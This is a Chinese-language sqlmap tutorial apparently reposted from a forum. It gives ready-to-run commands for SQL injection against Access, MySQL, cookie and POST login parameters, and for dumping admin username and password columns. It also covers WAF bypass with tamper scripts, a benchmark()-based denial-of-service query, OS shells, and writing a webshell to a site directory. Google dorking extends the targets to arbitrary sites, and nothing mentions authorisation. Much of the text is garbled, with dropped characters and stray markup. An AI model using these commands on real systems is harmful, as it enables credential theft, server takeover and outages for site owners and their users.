

链滴

## SQLM[AP 注](https://ld246.com)入教程

作者:General

- 原文链接:https://ld246.com/article/1600612028206
- 来源网站: [链滴](https://ld246.com/member/General)
- 许可协议:[署名-相同方式共享 4.0 国际 \(CC BY-SA 4.0\)](https://ld246.com/article/1600612028206)

<h2 id="SQLMAP">SQLMAP</h2> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">SQLMAP是一个自动化的SQL注入工具,其主要功能是扫描,发现并利用给定的URL的SQL注入 洞, 目前支持的数据库是MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Acces , IBM DB2, SQLite, Firebird, Sybase, SAP MaxDB, Informix, HSQLDB和H2数据库管理系统 </span></span></code></pre> <p>当给 SQLMAP 这么一个 url 的时候,它会:<br> 1、判断可注入的参数<br> 2、判断可以用那种 SQL 注入技术来注入<br> 3、识别出哪种数据库<br> 4、根据用户选择,读取哪些数据</p> <h2 id="注入模式">注入模式</h2>  $\langle$ ol $>$ <li>基于布尔的盲注,即可以根据返回页面判断条件真假的注入。</li> <li>基于时间的盲注,即不能根据页面返回内容判断任何信息,用条件语句查看时间延迟语句是否执 (即页面返回时间是否增加)来判断。</li> <li>基于报错注入,即页面会返回错误信息,或者把注入的语句的结果直接返回在页面中。</li> <li>联合查询注入,可以使用 union 的情况下的注入。</li> <li>堆查询注入,可以同时执行多条语句的执行时的注入。</li>  $<$ /ol $>$ <h2 id="参数解析">参数解析</h2> <p>获取目标的方式:<br> 目标 URL<br> 参数: -u 或者—url<br> 格式: http(s)://targeturl[:port]/[...]<br> 从文本中获取多个目标扫描<br> 参数: -m<br> 文件中保存 url 格式如下,sqlmap 会一个一个检测<br> 从文件中加载 HTTP 请求<br> 参数: -r<br> sqlmap 可以从一个文本文件中获取 HTTP 请求,这样就可以跳过设置一些其他参数(比如 cookie, OST 数据,等等)。</p> <p>风险等级</p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">参数:--risk </span></span><span class="highlight-line"><span class="highlight-cl"> 共有三个风险等 :1.默认是1 会测试大部分的测试语句,2 会增加基于事件的测试语句,3 会增加OR 语句的SQL 注 测试。(注意:在有些时候,例如在UPDATE 的语句中,注入一个OR 的测试语句,可能导致更新的 个表,可能造成很大的风险。) </span></span><span class="highlight-line"><span class="highlight-cl">用户 </span></span><span class="highlight-line"><span class="highlight-cl"> 参数: --current user </span></span><span class="highlight-line"><span class="highlight-cl"> 在大多数据库中 以获取到管理数据的用户。 </span></span><span class="highlight-line"><span class="highlight-cl">当前数据库 </span></span><span class="highlight-line"><span class="highlight-cl"> 参数:--current db </span></span><span class="highlight-line"><span class="highlight-cl"> 返还当前连接的 据库。 </span></span></code></pre> <p>刷新当前目标的会话文件</p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">参数:--flush-session

</span></span><span class="highlight-line"><span class="highlight-cl"> 一个从log中读取 描结果,让sqlmap重新对该目标发起检测。 </span></span><span class="highlight-line"><span class="highlight-cl">自动选择默认配置 </span></span><span class="highlight-line"><span class="highlight-cl"> 参数: --batch </span></span><span class="highlight-line"><span class="highlight-cl"> 从不询问用户输 ,使用所有默认配置。 </span></span><span class="highlight-line"><span class="highlight-cl">延迟每个请求发送 隔 </span></span><span class="highlight-line"><span class="highlight-cl"> 参数:--delay </span></span><span class="highlight-line"><span class="highlight-cl"> 在每个HTTP请 之间的延迟时间,单位为秒 </span></span><span class="highlight-line"><span class="highlight-cl">从数据库服务器中 取文件 </span></span><span class="highlight-line"><span class="highlight-cl"> 参数:--file-rea </span></span><span class="highlight-line"><span class="highlight-cl"> 读取指定绝对路 的文件并复制到本地 </span></span></code></pre> <h2 id="SQLMAP注入教程-11种常见SQLMAP使用方法详解">SQLMAP 注入教程-11 种常见 SQL AP 使用方法详解</h2> <h2 id="一-SQLMAP用于Access数据库注入">一、SQLMAP 用于 Access 数据库注入</h2> <p>(1) 猜解是否能注入</p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">win: python sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" </span></span><span class="highlight-line"><span class="highlight-cl">Linux : .lmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" </span></span></code></pre> <p>(2) 猜解表</p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">win: python sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --tables </span></span><span class="highlight-line"><span class="highlight-cl">Linux: .lmap.py -u http://www.xxx.com/en/CompHonorBig.asp?id=7" --tables </span></span></code></pre> <p>(3) 根据猜解的表进行猜解表的字段(假如通过 2 得到了 admin 这个表)</p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">win: python sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --columns T admin </span></span><span class="highlight-line"><span class="highlight-cl">Linux: .lmap.py -u http://www.xxx.com/en/CompHonorBig.asp?id=7" --columns -T admin </span></span></code></pre> <p>(4) 根据字段猜解内容(假如通过 3 得到字段为 username 和 password)</p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">win: python sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --dump -T dmin -C "username,password" </span></span><span class="highlight-line"><span class="highlight-cl">Linux: .lmap.py -u http://www.xxx.com/en/CompHonorBig.asp?id=7" --dump -T admin -C </span></span><span class="highlight-line"><span class="highlight-cl">"username,[url=]B /url]password" </span></span></code></pre> <h2 id="二-SQLMAP用于Cookie注入">二、SQLMAP 用于 Cookie 注入</h2> <p>(1) cookie 注入,猜解表</p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">win : python sqlmap.py -u "http://www.xxx.org/jsj/shownews.asp" --cookie "id=31" --tabl --level 2

</span></span></code></pre> <p>(2) 猜解字段,(通过 1 的表猜解字段,假如表为 admin)</p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">win :python sqlmap.py -u "http://www.xxx.org/jsj/shownews.asp" --cookie "id=31" --col mns -T admin --level 2 </span></span></code></pre> <p>(3) 猜解内容</p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">win :python sqlmap.py -u "http://www.xxx.org/jsj/shownews.asp" --cookie "id=31" --dum -T admin -C "username,password" --level 2 </span></span></code></pre> <h2 id="三-SQLMAP用于mysql中DDOS攻击-1--获取一个Shell">三、SQLMAP 用于 mysql 中 D OS 攻击(1) 获取一个 Shell</h2> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">win: </span></span><span class="highlight-line"><span class="highlight-cl">python sqlmap.py -u [url]http://192.168.159.1/news.php?id=1[/url] --sql-shell </span></span><span class="highlight-line"><span class="highlight-cl">Linux: </span></span><span class="highlight-line"><span class="highlight-cl">sqlmap -u [url]htt ://192.168.159.1/news.php?id=1[/url] --sql-shell </span></span></code></pre> <p>(2) 输入执行语句完成 DDOS 攻击</p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">select benchmark(99999999999,0x70726f62616e646f70726f62616e646f70726f62616e646 ) </span></span></code></pre> <h2 id="四-SQLMAP用于mysql注入">四、SQLMAP 用于 mysql 注入</h2> <p>(1) 查找数据库</p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">python sqlmap.py -u "http://www.xxx.com/link.php?id=321" --dbs </span></span></code></pre> <p>(2) 通过第一步的数据库查找表(假如数据库名为 dataname)</p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">python sqlmap.py -u "http://www.xxx.com/link.php?id=321" -D dataname --tables </span></span></code></pre> <p>(3) 通过 2 中的表得出列名(假如表为 table\_name)</p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">python sqlmap.py -u "http://www.xxx.com/link.php?id=321" -D dataname -T table\_name -columns </span></span></code></pre> <p>(4) 获取字段的值(假如扫描出 id,user,password 字段)</p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">python sqlmap.py -u "http://www.xxx.com/link.php?id=321" -D dataname -T table\_name C </span></span><span class="highlight-line"><span class="highlight-cl">"id,user,password" --dump </span></span></code></pre> <h2 id="五-SQLMAP中post登陆框注入">五、SQLMAP 中 post 登陆框注入</h2> <p>(1) 其中的 search-test.txt 是通过抓包工具 burp suite 抓到的包并把数据保存为这个 txt 文件</ > <blockquote> <p>我们在使用 Sqlmap 进行 post 型注入时,经常会出现请求遗漏导致注入失败的情况。这里分享 个小技巧,即结合 burpsuite 来使用 sqlmap,用这种方法进行 post 注入测试会更准确,操作起来 非常容易。</p>

</blockquote>  $<sub>o</sub>$ </sub> <li>浏览器打开目标地址 h <a href="https://ld246.com/forward?goto=www.xxx.com" target=" blank" rel="nofollow ugc">www.xxx.com</a> /Login.asp</li> <li>配置 burp 代理(127.0.0.1:8080)以拦截请求</li> <li>点击 login 表单的 submit 按钮</li> <li>这时候 Burp 会拦截到了我们的登录 POST 请求</li> <li>把这个 post 请求复制为 txt, 我这命名为 search-test.txt 然后把它放至 sqlmap 目录下</li> <li>运行 sqlmap 并使用如下命令:</li>  $<$ /ol $>$ <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">./sqlmap.py -r search-test.txt -p tfUPass </span></span></code></pre> <p>这里参数-r 是让 sqlmap 加载我们的 post 请求 rsearch-test.txt,而-p 大家应该比较熟悉,指 注入用的参数。</p> <p>注入点:<a href="https://ld246.com/forward?goto=http%3A%2F%2Ftestasp.vulnweb.co %2FLogin.asp" target="\_blank" rel="nofollow ugc">http://testasp.vulnweb.com/Login.asp</  $>>$ /p $>$ <p>几种注入方式:./sqlmap.py -r search-test.txt -p tfUPass</p> <p>(2) 自动的搜索</p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">sqlmap -u [url]http://testasp.vulnweb.com/Login.asp[/url] --forms </span></span></code></pre> <p>(3) 指定参数搜索</p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">sqlmap -u [url]http://testasp.vulnweb.com/Login.asp[/url] --data "tfUName=321&tf Pass=321" </span></span></code></pre> <h2 id="六-SQLMAP中Google搜索注入">六、SQLMAP 中 Google 搜索注入</h2> <p>inurl 后面的语言是由自己定的</p> <p>注入过程中如果选 y 是注入,如果不是选 n</p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">sqlmap -g inurl:php?id= </span></span></code></pre> <h2 id="七-SQLMAP中的请求延迟">七、SQLMAP 中的请求延迟</h2> <p>参数 --delay --safe-freq</p> <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">python sqlmap.py --dbs -u "http://xxx.cn/index.php/Index/view/id/40.html" --delay 1 </span></span><span class="highlight-line"><span class="highlight-cl">python sqlmap.py --dbs -u "http://xxx.cn/index.php/Index/view/id/40.html" --safe-freq 3 </span></span></code></pre> <p>参数</p> <h2 id="八-SQLMAP绕过WAF防火墙">八、SQLMAP 绕过 WAF 防火墙</h2> <p>注入点:<a href="https://ld246.com/forward?goto=http%3A%2F%2F192.168.159.1%2Fne s.php%3Fid%3D1" target="\_blank" rel="nofollow ugc">http://192.168.159.1/news.php?id=1<  $a$  $>$   $<$   $/p$   $>$ <pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight cl">sqlmap -u [url]http://192.168.159.1/news.php?id=1[/url] -v 3 --dbs --batch --tamper "spa e2morehash.py" </span></span></code></pre> <p>space2morehash.py 中可以替换 space2hash.py 或者 base64encode.py 或者 charencode.p  $\langle$ /p> <p>都是编码方式</p> <p>space2hash.py base64encode.py charencode.py</p>

```
<h2 id="九-SQLMAP查看权限">九、SQLMAP 查看权限</h2>
<pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight
cl">sqlmap -u [url]http://192.168.159.1/news.php?id=1[/url] --privileges
</span></span></code></pre>
<h2 id="十-SQLMAP伪静态注入">十、SQLMAP 伪静态注入</h2>
<p>(1) 查找数据库</p>
<pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight
cl">python sqlmap.py -u "http://xxx.cn/index.php/Index/view/id/40.html" --dbs
</span></span></code></pre>
<p>(2) 通过 1 中的数据库查找对应的表 (假如通过 1, 得到的是 dataname)</p>
<pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight
cl">python sqlmap.py -u "http://xxx.cn/index.php/Index/view/id/40.html" -D dataname --tabl
s
</span></span></code></pre>
<p>(3) 通过 2 中的数据表得到字段(假如得到的是 tablename 表)</p>
<pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight
cl">python sqlmap.py -u "http://xxx.cn/index.php/Index/view/id/40.html" -D dataname -T
</span></span><span class="highlight-line"><span class="highlight-cl">tablename --colu
ns
</span></span></code></pre>
<p>(4) 通过 3 得到字段值(假如从 3 中得到字段 id, password)</p>
<pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight
cl">python sqlmap.py -u "http://xxx.cn/index.php/Index/view/id/40.html" -D dataname -T
</span></span><span class="highlight-line"><span class="highlight-cl">tablename -C "pa
sword" --dump 
</span></span></code></pre>
<h2 id="十一-SQLMAP注入点执行命令与交互写shell">十一、SQLMAP 注入点执行命令与交互写 s
ell </h2>
<p>(1) 注入点:<a href="https://ld246.com/forward?goto=http%3A%2F%2F192.168.159.1%2
news.php%3Fid%3D1" target=" blank" rel="nofollow ugc">http://192.168.159.1/news.php?i
=1 </a> </p>
<p>此处采用的是 Linux 系统</p>
<pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight
cl">sqlmap -u [url]http://192.168.159.1/news.php?id=1[/url] --os-cmd=ipconfig
</span></span></code></pre>
<p>出现语言的选择根据实际的测试网站选择语言</p>
<p>指定目标站点 D:/www/</p>
<p>(2) 获取 Shell</p>
<pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight
cl">sqlmap -u [url]http://192.168.159.1/news.php?id=1[/url] --os-shell
</span></span></code></pre>
<p>出现语言的选择根据实际的测试网站选择语言</p>
<p>指定目标站点 D:/www/</p>
<p>输入 ipconfig/all</p>
<p>创建用户和删除用户</p>
<p>只要权限足够大,你可以输入使用任何命令。</p>
<p>其他命令参考下面:</p>
<p>从数据库中搜索字段</p>
<pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight
cl">sqlmap -r "c:\tools\request.txt" –dbms mysql -D dedecms –search -C admin,password
</span></span></code></pre>
<p>在 dedecms 数据库中搜索字段 admin 或者 password。</p>
<p>读取与写入文件</p>
<p>首先找需要网站的物理路径,其次需要有可写或可读权限。</p>
```

```
<p>–file-read=RFILE 从后端的数据库管理系统文件系统读取文件 (物理路径)</p>
<p>–file-write=WFILE 编辑后端的数据库管理系统文件系统上的本地文件 (mssql xp_shell)</p>
<p>–file-dest=DFILE 后端的数据库管理系统写入文件的绝对路径</p>
<p>#示例:</p>
<pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight
cl">sqlmap -r "c:\request.txt" -p id –dbms mysql –file-dest "e:\php\htdocs\dvwa\inc\inclu
e\1.php" –file-write "f:\webshell\1112.php"
</span></span></code></pre>
<p>使用 shell 命令:</p>
<pre><code class="highlight-chroma"><span class="highlight-line"><span class="highlight
cl">sqlmap -r "c:\tools\request.txt" -p id –dms mysql –os-shell
</span></span></code></pre>
<p>接下来指定网站可写目录:</p>
<p>"E:\php\htdocs\dvwa"</p>
<p>#注: mysql 不支持列目录, 仅支持读取单个文件。sqlserver 可以列目录, 不能读写文件, 但
要一个(xp_dirtree 函数)</p>
<p>sqlmap 详细命令:</p>
|<sub>u</sub>|<li>-is-dba 当前用户权限(是否为 root 权限)</li>
<li>-dbs 所有数据库</li>
<li>-current-db 网站当前数据库</li>
<li>-users 所有数据库用户</li>
<li>-current-user 当前数据库用户</li>
<li>-random-agent 构造随机 user-agent</li>
<li>-passwords 数据库密码</li>
<li>-proxy <a href="https://ld246.com/forward?goto=http%3A%2F%2Flocal%3A8080" targe
="_blank" rel="nofollow ugc">http://local:8080</a> –threads 10 (可以自定义线程加速) 代理</l
>
<li>-time-sec=TIMESEC DBMS 响应的延迟时间(默认为 5 秒)</li>
\langle/ul\rangle<p>Options(选项):</p>
<ul>
<li>-version 显示程序的版本号并退出</li>
<li>-h, –help 显示此帮助消息并退出</li>
<li>-v VERBOSE 详细级别:0-6(默认为 1)</li>
\langle/ul\rangle<p>Target(目标):</p>
<p>以下至少需要设置其中一个选项,设置目标 URL。</p>
<ul>
<li>-d DIRECT 直接连接到数据库。</li>
<li>-u URL, –url=URL 目标 URL。</li>
<li>-l LIST 从 Burp 或 WebScarab 代理的日志中解析目标。</li>
<li>-r REQUESTFILE 从一个文件中载入 HTTP 请求。</li>
<li>-g GOOGLEDORK 处理 Google dork 的结果作为目标 URL。</li>
<li>-c CONFIGFILE 从 INI 配置文件中加载选项。</li>
\langle/ul\rangle<p>Request(请求):</p>
<p>这些选项可以用来指定如何连接到目标 URL。</p>
|<sub>u</sub>|<li>-data=DATA 通过 POST 发送的数据字符串</li>
<li>-cookie=COOKIE HTTP Cookie 头</li>
<li>-cookie-urlencode URL 编码生成的 cookie 注入</li>
<li>-drop-set-cookie 忽略响应的 Set – Cookie 头信息</li>
<li>-user-agent=AGENT 指定 HTTP User – Agent 头</li>
```

```
<li>-random-agent 使用随机选定的 HTTP User – Agent 头</li>
<li>-referer=REFERER 指定 HTTP Referer 头</li>
<li>-headers=HEADERS 换行分开,加入其他的 HTTP 头</li>
<li>-auth-type=ATYPE HTTP 身份验证类型(基本,摘要或 NTLM)(Basic, Digest or NTLM)</li>
<li>-auth-cred=ACRED HTTP 身份验证凭据(用户名:密码)</li>
<li>-auth-cert=ACERT HTTP 认证证书 (key file, cert file) </li>
<li>-proxy=PROXY 使用 HTTP 代理连接到目标 URL</li>
<li>-proxy-cred=PCRED HTTP 代理身份验证凭据(用户名:密码)</li>
<li>-ignore-proxy 忽略系统默认的 HTTP 代理</li>
<li>-delay=DELAY 在每个 HTTP 请求之间的延迟时间,单位为秒</li>
<li>-timeout=TIMEOUT 等待连接超时的时间(默认为 30 秒)</li>
<li>-retries=RETRIES 连接超时后重新连接的时间(默认 3)</li>
<li>-scope=SCOPE 从所提供的代理日志中过滤器目标的正则表达式</li>
<li>-safe-url=SAFURL 在测试过程中经常访问的 url 地址</li>
<li>-safe-freq=SAFREQ 两次访问之间测试请求,给出安全的 URL</li>
\langle/ul\rangle<p>Enumeration(枚举):</p>
<p>这些选项可以用来列举后端数据库管理系统的信息、表中的结构和数据。此外,您还可以运行您
己的 SQL 语句。</p>
|<sub>u</sub>|<li>-b, –banner 检索数据库管理系统的标识</li>
<li>-current-user 检索数据库管理系统当前用户</li>
<li>-current-db 检索数据库管理系统当前数据库</li>
<li>-is-dba 检测 DBMS 当前用户是否 DBA</li>
<li>-users 枚举数据库管理系统用户</li>
<li>-passwords 枚举数据库管理系统用户密码哈希</li>
<li>-privileges 枚举数据库管理系统用户的权限</li>
<li>-roles 枚举数据库管理系统用户的角色</li>
<li>-dbs 枚举数据库管理系统数据库</li>
<li>-D DBname 要进行枚举的指定数据库名</li>
<li>-T TBLname 要进行枚举的指定数据库表(如:-T tablename –columns)</li>
<li>-tables 枚举的 DBMS 数据库中的表</li>
<li>-columns 枚举 DBMS 数据库表列</li>
<li>-dump 转储数据库管理系统的数据库中的表项</li>
<li>-dump-all 转储所有的 DBMS 数据库表中的条目</li>
<li>-search 搜索列(S),表(S)和/或数据库名称(S)</li>
<li>-C COL 要进行枚举的数据库列</li>
<li>-U USER 用来进行枚举的数据库用户</li>
<li>-exclude-sysdbs 枚举表时排除系统数据库</li>
<li>-start=LIMITSTART 第一个查询输出进入检索</li>
<li>-stop=LIMITSTOP 最后查询的输出进入检索</li>
<li>-first=FIRSTCHAR 第一个查询输出字的字符检索</li>
<li>-last=LASTCHAR 最后查询的输出字字符检索</li>
<li>-sql-query=QUERY 要执行的 SQL 语句</li>
<li>-sql-shell 提示交互式 SQL 的 shell</li>
\langle/ul\rangle<p>Optimization (优化): </p>
<p>这些选项可用于优化 SqlMap 的性能。</p>
<ul>
<li>-o 开启所有优化开关</li>
<li>–predict-output 预测常见的查询输出</li>
<li>–keep-alive 使用持久的 HTTP(S)连接</li>
<li>–null-connection 从没有实际的 HTTP 响应体中检索页面长度</li>
<li>-threads=THREADS 最大的 HTTP (S) 请求并发量 (默认为 1) </li>
```

```
\langle/ul\rangle<p>Injection(注入):</p>
<p>这些选项可以用来指定测试哪些参数, 提供自定义的注入 payloads 和可选篡改脚本。</p>
<ul>
<li>-p TESTPARAMETER 可测试的参数(S)</li>
<li>–dbms=DBMS 强制后端的 DBMS 为此值</li>
<li>–os=OS 强制后端的 DBMS 操作系统为这个值</li>
<li>–prefix=PREFIX 注入 payload 字符串前缀</li>
<li>–suffix=SUFFIX 注入 payload 字符串后缀</li>
<li>–tamper=TAMPER 使用给定的脚本(S)篡改注入数据</li>
\langle/ul\rangle<p>Detection(检测):</p>
<p>这些选项可以用来指定在 SQL 盲注时如何解析和比较 HTTP 响应页面的内容。</p>
|<sub>u</sub>|<li>–level=LEVEL 执行测试的等级(1-5,默认为 1)</li>
<li>–risk=RISK 执行测试的风险(0-3,默认为 1)</li>
<li>–string=STRING 查询时有效时在页面匹配字符串</li>
<li>–regexp=REGEXP 查询时有效时在页面匹配正则表达式</li>
<li>–text-only 仅基于在文本内容比较网页</li>
\langle/ul\rangle<p>Techniques(技巧):</p>
<p>这些选项可用于调整具体的 SQL 注入测试。</p>
|<sub>u</sub>|<li>–technique=TECH SQL 注入技术测试(默认 BEUST)</li>
<li>–time-sec=TIMESEC DBMS 响应的延迟时间(默认为 5 秒)</li>
<li>–union-cols=UCOLS 定列范围用于测试 UNION 查询注入</li>
<li>–union-char=UCHAR 用于暴力猜解列数的字符</li>
\langle/ul\rangle<p>Fingerprint(指纹):</p>
|<sub>u</sub>|<li>-f, –fingerprint 执行检查广泛的 DBMS 版本指纹</li>
\langle/ul\rangle<p>Brute force(蛮力):</p>
<p>这些选项可以被用来运行蛮力检查。</p>
<ul>
<li>–common-tables 检查存在共同表</li>
<li>–common-columns 检查存在共同列</li>
\langle/ul\rangle<p>User-defined function injection(用户自定义函数注入):</p>
<p>这些选项可以用来创建用户自定义函数。</p>
<p>–udf-inject 注入用户自定义函数</p>
<p>–shared-lib=SHLIB 共享库的本地路径</p>
<p>File system access(访问文件系统):</p>
<p>这些选项可以被用来访问后端数据库管理系统的底层文件系统。</p>
\langle \textbf{u} \rangle<li>–file-read=RFILE 从后端的数据库管理系统文件系统读取文件</li>
<li>–file-write=WFILE 编辑后端的数据库管理系统文件系统上的本地文件</li>
<li>–file-dest=DFILE 后端的数据库管理系统写入文件的绝对路径</li>
\langle/ul\rangle<p>Operating system access(操作系统访问):</p>
<p>这些选项可以用于访问后端数据库管理系统的底层操作系统。</p>
<ul>
<li>–os-cmd=OSCMD 执行操作系统命令</li>
<li>–os-shell 交互式的操作系统的 shell</li>
```
<li>-os-pwn 获取一个 OOB shell,meterpreter 或 VNC</li> <li>–os-smbrelay 一键获取一个 OOB shell,meterpreter 或 VNC</li> <li>–os-bof 存储过程缓冲区溢出利用</li> <li>–priv-esc 数据库进程用户权限提升</li> <li>–msf-path=MSFPATH Metasploit Framework 本地的安装路径</li> <li>–tmp-path=TMPPATH 远程临时文件目录的绝对路径</li>  $\langle$ /ul $\rangle$ <p>Windows 注册表访问:</p> <p>这些选项可以被用来访问后端数据库管理系统 Windows 注册表。</p>  $|<sub>u</sub>|$ <li>–reg-read 读一个 Windows 注册表项值</li> <li>–reg-add 写一个 Windows 注册表项值数据</li> <li>–reg-del 删除 Windows 注册表键值</li> <li>–reg-key=REGKEY Windows 注册表键</li> <li>–reg-value=REGVAL Windows 注册表项值</li> <li>–reg-data=REGDATA Windows 注册表键值数据</li> <li>–reg-type=REGTYPE Windows 注册表项值类型</li> <li>这些选项可以用来设置一些一般的工作参数。</li> <li>-t TRAFFICFILE 记录所有 HTTP 流量到一个文本文件中</li> <li>-s SESSIONFILE 保存和恢复检索会话文件的所有数据</li> <li>–flush-session 刷新当前目标的会话文件</li> <li>–fresh-queries 忽略在会话文件中存储的查询结果</li> <li>–eta 显示每个输出的预计到达时间</li> <li>–update 更新 SqlMap</li> <li>–save file 保存选项到 INI 配置文件</li> <li>–batch 从不询问用户输入,使用所有默认配置。</li>  $\langle$ /ul $\rangle$ <p>Miscellaneous(杂项):</p>  $|<sub>u</sub>|$  $<$ li $>$  $\langle$ ul> <li>–beep 发现 SQL 注入时提醒</li> <li>–check-payload IDS 对注入 payloads 的检测测试</li> <li>–cleanup SqlMap 具体的 UDF 和表清理 DBMS</li> <li>–forms 对目标 URL 的解析和测试形式</li> <li>–gpage=GOOGLEPAGE 从指定的页码使用谷歌 dork 结果</li> <li>–page-rank Google dork 结果显示网页排名(PR)</li> <li>–parse-errors 从响应页面解析数据库管理系统的错误消息</li> <li>–replicate 复制转储的数据到一个 sqlite3 数据库</li> <li>–tor 使用默认的 Tor(Vidalia/ Privoxy/ Polipo)代理地址</li> <li>–wizard 给初级用户的简单向导界面</li>  $\langle$ /ul $\rangle$  $\langle$ /li $\rangle$  $\langle$ /ul $\rangle$ <p>相关链接:<a href="https://ld246.com/forward?goto=http%3A%2F%2Fbbs.ichunqiu.co %2Fthread-10583-1-1.html%3Ffrom%3Dbkycold" target=" blank" rel="nofollow ugc">http:/

bbs.ichunqiu.com/thread-10583-1-1.html</a></p>